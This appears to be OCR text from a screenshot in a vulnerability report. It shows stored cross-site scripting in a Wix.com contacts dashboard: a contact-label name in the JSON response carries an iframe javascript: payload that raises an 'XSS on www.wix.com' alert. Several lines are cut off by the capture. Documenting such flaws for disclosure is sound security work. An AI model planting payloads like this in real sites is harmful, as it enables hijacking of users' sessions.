 https://www.wix.com/_api/wix-c
My Account | Wix.com
Tomer
Secure https://www.wix.com/_api/wix-contacts-webapp/dashboard/metasites/960d...
An embedded page on this webpage says:
XSS on www.wix.com
OK
{"errorCode":0,"errorDescr
customers","name":"Custome
viewers","name":"Viewers", ame":"Contacted
Me","userDefined":false,"co contactsCount":0},
{"id":"contacts-site_membe "id":"contacts-
site_members_request","nam acts-
site_members_denied","name
all","name":"All","userDef
subscribed","name":"Subscr
unsubscribed","name":"Unsubscribed","userDefined":false,"contactsCount":0},{"id":"contacts-
delivery_all_non_valid","name":"Bounced","userDefined":false,"contactsCount":0},{"id":"5316f2b2-4c45-48e4-8f9b-
eca1da77ac4c","name":"Our Wedding!","userDefined":true,"contactsCount":0},{"id":"21db041a-97c0-422e-8846-
8664e969070a","name":"http://\\\">
<iframe/src='javascript:alert(String.fromCharCode(88,83,83,32,111,110,32)+document.domain)'>
</iframe>","userDefined":true,"contactsCount":0},{"id":"239f98d9-3235-48dc-8316-4a8f652b1f15","name":"Just A
Tag","userDefined":true,"contactsCount":0},{"id":"e839340c-83af-4dc9-86fe-
7eea1b857cf0","name":"Customers","userDefined":true,"contactsCount":0}]}